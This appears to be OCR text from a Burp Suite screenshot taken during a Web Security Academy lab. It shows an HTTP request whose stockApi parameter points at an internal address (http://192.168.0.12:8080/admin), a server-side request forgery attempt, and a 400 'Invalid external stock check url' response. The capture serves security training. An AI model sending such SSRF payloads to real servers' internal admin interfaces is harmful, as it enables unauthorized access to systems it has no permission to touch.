 Send
Cancel
< ▼
> ▼
Target: https://0a5a000904ebb531c1a
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2
0a5a000904ebb531c1ae49da005c0053.web-securi
ty-academy.net
3 Cookie: session=
H6ShF0hV6kkTC8L9DyHX8TZEruAXKGS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.12:8080/admin
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL
? Search... 0 matches
? Search... 0 matches
Done